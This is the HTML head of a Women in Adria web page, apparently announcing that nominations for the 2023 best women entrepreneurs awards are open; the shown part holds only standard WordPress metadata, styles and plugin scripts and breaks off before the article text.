

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/
body_size: 450026
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Prijave za najbolje poduzetnice 2023. su otvorene!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Dodjeljujemo nagrade za najbolje poduzetnice 2023. - prijave su otvorene do 24. oktobra! Ženu može nominirati netko drugi, a može i sama." />
	<link rel="canonical" href="https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prijave za najbolje poduzetnice 2023. su otvorene!" />
	<meta property="og:description" content="Dodjeljujemo nagrade za najbolje poduzetnice 2023. - prijave su otvorene do 24. oktobra! Ženu može nominirati netko drugi, a može i sama." />
	<meta property="og:url" content="https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2023-10-12T09:00:00+00:00" />
	<meta property="article:modified_time" content="2023-10-12T08:23:39+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2023/10/najbolje-poduzetnice-2023-prijave.jpg" />
	<meta property="og:image:width" content="1064" />
	<meta property="og:image:height" content="708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Korana Povijač" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Korana Povijač" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/","url":"https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/","name":"Prijave za najbolje poduzetnice 2023. su otvorene!","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/10/najbolje-poduzetnice-2023-prijave.jpg","datePublished":"2023-10-12T09:00:00+00:00","dateModified":"2023-10-12T08:23:39+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/2a041d7e4cc19b47dad70d3ee224aaea"},"description":"Dodjeljujemo nagrade za najbolje poduzetnice 2023. - prijave su otvorene do 24. oktobra! Ženu može nominirati netko drugi, a može i sama.","breadcrumb":{"@id":"https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2023/10/najbolje-poduzetnice-2023-prijave.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2023/10/najbolje-poduzetnice-2023-prijave.jpg","width":1064,"height":708,"caption":"najbolje poduzetnice 2023 prijave"},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Prijave za najbolje poduzetnice 2023. su otvorene!"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/2a041d7e4cc19b47dad70d3ee224aaea","name":"Korana Povijač","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2aeb1849ec28a5fa9586f00e326c71b6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2aeb1849ec28a5fa9586f00e326c71b6?s=96&d=mm&r=g","caption":"Korana Povijač"},"url":"https://www.womeninadria.ba/author/koranap/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Prijave za najbolje poduzetnice 2023. su otvorene! novosti o komentarima" href="https://www.womeninadria.ba/najbolje-poduzetnice-2023-prijave/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/11932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=11932' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fnajbolje-poduzetnice-2023-prijave%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fnajbolje-poduzetnice-2023-prijave%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
